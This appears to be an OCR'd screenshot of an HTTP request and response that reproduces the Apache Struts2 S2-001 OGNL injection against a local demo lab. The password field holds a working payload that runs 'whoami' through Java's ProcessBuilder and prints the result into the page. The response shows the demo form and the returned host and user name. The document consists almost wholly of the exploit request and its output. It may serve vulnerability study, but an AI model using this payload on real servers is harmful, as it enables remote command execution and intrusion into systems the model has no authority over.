 POST /login.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 469
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e;
SmAY_2132_widthauto=1; SmAY_2132_saltkey=l4m9SwUi;
SmAY_2132_lastvisit=1535423279; SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBleuxwwoVTcc%2FHUWE
ILMm9kDk0; SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1;
SmAY_2132_nofavfid=1; JSESSIONID=85D96C63B4710D1DDBE578F3A0A81868
Connection: close
Upgrade-Insecure-Requests: 1
username=kingkk&password=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.la
ng.String[]{"whoami"})).redirectErrorStream(true).start(),%23b%3d%23a.getInputStream()
,%23c%3dnew+java.io.InputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(
%23c),%23e%3dnew+char[50000],%23d.read(%23e),%23f%3d%23context.get("com.op
ensymphony.xwork2.dispatcher.HttpServletResponse"),%23f.getWriter().println(new+java
.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}
Connection: close
Content-Length: 50700
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.org/confluence/disp
WW/S2-001</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="kingkk" id="login_username"/>
</td>
</tr>
desktop-s9psgam\king kaki